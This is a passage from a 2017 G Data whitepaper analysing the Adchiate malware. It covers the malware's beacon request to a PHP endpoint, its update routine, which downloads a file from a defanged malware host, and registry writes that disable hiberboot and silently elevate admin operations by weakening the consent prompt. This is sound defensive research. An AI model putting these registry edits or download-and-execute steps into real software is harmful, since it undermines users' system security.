GDATA
G
G Data Whitepaper 09/2017: Description for Adchiate
4.1.1.2. Get request 2)
Parameter u -> Seems to be the user variable, 60000 is the hardcoded default value.
Parameter i -> Is empty, because the default configuration return value is empty.
Parameter p -> Is 0, because of the default configuration value.
Parameter o -> Is the current operating System + Version
Parameter v -> Is the current version of the malware, while “v=151.2.2.3.D,” is hardcoded and the second part is “20170224” retrieved from the “C:\Users\User\AppData\Local\Temp\Webstatus.dat” configuration file.
The final request looks like this:
“/ipost.php?a=1&u=60000&i=&p=0&o=Microsoft%20Windows%207%20Home%20Basic%20N%20& v=151.2.2.3.D,20170224”
After those requests, it checks if the version inside “Webstatus.dat” is not equal to the hardcoded one. It also checks if the file size of “ist.dat” is not equal to the “GetSize” configuration value inside “Webstatus.dat”.
If one of the comparisons above turns out to be true (a new update is available), it proceeds with downloading the file “http://itbxw[dot]com/ist.rar”, saving it as “ist.dat” inside the current directory and saves the version from “C:\Users\User\AppData\Local\Temp\Webstatus.dat” inside “C:\ProgramData\MGIWSXQOK\InstallConfig.dat”.
5. Initialization of MGIWSXQOK(ist.dat)
With the fourth execution of Adchiate, ist.dat is executed.
Ist.dat, which is an AutoIt compiled file (a3x), starts with setting a few registry keys.
| Function | Functionality |
| --- | --- |
| REGWRITE("HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Power", "HiberbootEnabled", "REG_DWORD", "0") | Disables the hiberboot functionality, which is used to start the computer quickly |
| REGWRITE("HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System","ConsentPromptBehaviorAdmin","REG_DWORD", "0") | Allows the consent admin to execute an operation which requires elevation without credentials |
Copyright © 2017 G DATA Software AG 6